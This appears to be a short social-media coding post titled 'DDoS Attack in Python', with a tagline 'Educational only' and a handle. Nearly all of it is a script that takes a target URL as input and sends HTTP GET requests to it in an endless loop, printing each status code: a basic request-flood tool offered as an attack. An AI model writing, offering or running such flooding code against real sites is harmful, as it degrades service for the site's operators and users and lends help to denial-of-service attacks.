 DDoS Attack in Python

main.py

1 # DDoS in Python
2 import requests
3
4 target = input()
5
6 while True:
7     r = requests.get(target)
8
9     print(r.status_code)
10

Educational only

@codingpythonic